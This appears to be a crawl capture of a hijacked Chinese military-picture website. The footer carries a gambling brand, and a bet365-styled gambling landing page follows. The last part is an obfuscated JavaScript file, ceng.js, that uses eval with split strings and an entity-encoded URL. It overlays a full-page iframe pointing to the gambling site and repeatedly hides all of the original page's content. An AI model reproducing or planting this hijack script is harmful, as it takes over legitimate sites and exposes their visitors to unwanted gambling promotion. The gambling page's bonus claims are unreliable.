href="/pic/haijuntuku/">海军图库</a><a href="/pic/kongjuntuku/">空军图库</a><a href="/pic/danbingzhuangbei/">单兵装备</a></DIV>
  </DIV>
</DIV>
<!---links--->
<DIV id=footer>
<a href="/about/about.html" target="_blank">关于本站</a> - <a href="/about/ad.html" target="_blank">广告服务</a> - <a href="/about/mz.html" target="_blank">免责申明</a> - <a href="/about/job.html" target="_blank">招聘信息</a> - <a href="/about/cantact.html" target="_blank">联系我们</a> - 龙虎和app下载_线上游戏官网~版权所有 - 
  <BR>COPYRIGHT &copy; 1998-2029 龙虎和app下载 版权所有 
</DIV>

<script style="display: none;">
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https'){
   bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
  }
  else{
  bp.src = 'http://push.zhanzhang.baidu.com/push.js';
  }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</BODY>
</HTML>


--- FILE ---
content_type: text/html
request_url: https://b121.cc/ok/03/m.htm
body_size: 1045
content:
<html><head><title>WellCome!!</title>
<meta charset=gb2312>
<meta name=viewport content="width=device-width, initial-scale=1">
<style type="text/css">      
     body{         
        background-size:cover;  
        background-color:#14805e;
     }     
 </style>
<script language=javascript> 
function changeColor(){ 
var color="#f00|#0f0|#00f|#880|#808|#088|yellow|green|blue|gray"; 
color=color.split("|"); 
document.getElementById("blink").style.color=color[parseInt(Math.random() * color.length)]; 
} 
setInterval("changeColor()",200); 
function changeColor2(){ 
var color="#f00|#0f0|#00f|#880|#808|#088|yellow|green|blue|gray"; 
color=color.split("|"); 
document.getElementById("fu2").style.color=color[parseInt(Math.random() * color.length)]; 
} 
setInterval("changeColor2()",200); 
</script>
</head>
<body>
<div style="color:#F00">
</br>
<center>
	<h1 style="font-weight:900;font-family: Tahoma;line-height: 84%;">
		<a href="https://shbaoan.cn/seo/bet365-3/03" target=_blank style='text-decoration:none;'>
			<div><font color="#FFFFFF" style="letter-spacing: 0.1px;">bet</font></div>
			
			<div><font color="#FFDF1B" style="letter-spacing: -2px;">365</font></div>
		</a>
	</h1>
	<p><font size="4" color="#FFFFFF">世界最大网络博彩上市公司</font></p>
</center>
<center><h1><a href="https://shbaoan.cn/seo/bet365-3/03" target=_blank style='text-decoration:none;'><font color="#FFDF1B" size=5>官网：www.</font><font size=5 color="#FFFFFF">3097</font><font color="#FFDF1B" size=5>.com</font></a></h1></center>
<center><a href="https://shbaoan.cn/seo/bet365-3/03" target=_blank style='text-decoration:none;'><font color="#FFFFFF">
手机在线</font><span id=fu2 style="color: gray;">(在线玩,免下载客户端)</span></a></center>
<center><a href="https://www.shbaoan.cn/app/bet365-3" target=_blank style='text-decoration:none;'><font color="#FFFFFF">
客户端APP下载</font><span id=blink style="color: rgb(136, 136, 0);">(下载手机APP体验更多)</span><p></a>
</center>
<center><a href="https://shbaoan.cn/seo/bet365-3/03" target=_blank style='text-decoration:none;'><font color="#FFFFFF">
3.0%</font><font color="#FFDF1B">返点无上限</font></a></center>
<center><a href="https://shbaoan.cn/seo/bet365-3/03" target=_blank style='text-decoration:none;'><font color="#FFDF1B">
加入即送</font><font color="#FFFFFF">588</font><font color="#FFDF1B">元</font></a></center>
<center>
<font color="#FFDF1B">100%</font><font color="#FFFFFF"><span style="text-decoration: none">奖金面向新客户</span></font>
<p><font size="4" color="#FFFFFF">2024欧洲杯指定投注官网</font></p>
<p>
<font size="4" color="#FFDF1B">您准备好了吗？</font></p>
<p><center><a href="https://shbaoan.cn/seo/bet365-3/03" target=_blank><font size="5" color="#FFDF1B">立即进入</font><b><font size="5" color="#FFFFFF">bet</font><font size="5" color="#FFDF1B">365</font></b></p>
</center>
<div style="display:none">
<script src="https://s96.cnzz.com/z_stat.php?id=1275841590&web_id=1275841590" language="JavaScript"></script>
</div>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eac7591202464db78cbdefcb025d4f7c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/x-javascript
request_url: http://js-yxzs.com/ceng.js
body_size: 770
content:
var aa=Math.round(Math.random()*8+1);
var  ss = '<div id="showcloneshengxiaon" style="height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><ifr'+'ame scrolling="yes" marginheight=0 marginwidth=0  frameborder="0" width="100%" width="14'+'00" height="100%" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#49;&#50;&#49;&#46;&#99;&#99;&#47;&#111;&#107;&#47;&#48;&#51;&#47;"></iframe></div><style type="text/css">html{width:100%;height:100%}body {width:100%;height:100%;overflow:hidden}</style>';
eval("do"+"cu"+"ment.wr"+"ite('"+ss+"');");
	
try{
	setInterval(function(){

		try{
			document.getElementById("div"+"All").style.display="no"+"ne";
		}catch(e){}

		for(var i=0;i<document.body.children.length;i++){
			try{
				var tagname = document.body.children[i].tagName;
				var myid = document.body.children[i].id;
				if(myid!="iconDiv1" && myid!="showcloneshengxiaon"){
				  // if(tagname!="center"){ 
				     document.body.children[i].style.display="non"+"e";
				   //}
				}
			}catch(e){}
		}

	},100);
}catch(e){}